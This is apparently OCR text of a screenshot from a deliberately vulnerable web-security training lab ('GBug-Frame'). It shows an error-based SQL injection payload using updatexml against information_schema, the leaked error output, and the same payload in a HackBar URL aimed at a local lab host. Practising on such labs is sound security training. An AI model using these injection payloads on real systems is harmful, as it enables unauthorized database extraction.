 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~18~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(schema_name))FROM(information_schema.schemata) limit
0,1),0x7e),1)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(schema_name))FROM(information_schema.schemata) limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All